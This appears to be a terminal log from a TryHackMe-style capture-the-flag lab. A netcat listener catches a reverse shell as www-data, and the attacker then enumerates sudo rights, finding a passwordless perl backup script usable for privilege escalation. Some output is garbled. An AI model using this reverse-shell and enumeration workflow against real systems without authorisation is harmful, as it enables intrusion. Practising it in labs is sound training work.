 root@ip-10-10-253-178:~# nc -nvlp 6969
Listening on 0.0.0.0 6969
^[[A
Connection received on 10.10.212.208 44174
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019
18:37:58 up  1:40,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: ca: not foundtty; job control turned off
$ whoamih: 1:
www-data
$ history
/bin/sh: 3: history: not found
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\
ap/bin
User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$